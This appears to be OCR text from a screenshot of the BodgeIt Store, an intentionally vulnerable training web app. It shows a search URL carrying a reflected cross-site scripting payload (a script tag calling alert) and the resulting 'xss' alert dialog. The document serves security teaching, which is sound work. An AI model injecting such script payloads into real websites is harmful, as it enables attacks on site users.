 t09-09.oslo.osa:8080/bodgeit/search.jsp?q=hello<script>alert("xss")<%2Fscript>
st Visited Linux Mint Community Forums Blog News
The BodgeIt Store
We bodge it, so you dont have to!
Home About Us Contact Us Login
Doodahs
Gizmos
Thingamajigs
Thingies
Whatchamacallits
Whatsits
Widgets
Search
You searched for: hello
xss
OK